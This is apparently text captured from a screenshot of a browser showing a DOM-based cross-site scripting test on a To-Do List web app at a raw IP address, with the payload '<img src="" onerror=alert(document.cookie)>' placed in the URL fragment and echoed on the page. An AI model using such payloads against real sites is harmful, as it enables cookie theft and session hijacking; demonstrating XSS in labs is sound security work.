 Not Secure http://154.57.164.74:44373/#task=<img src="" onerror=alert(document.cookie)>
To-Do List
error=alert(document.cookie)> Add
Next Task: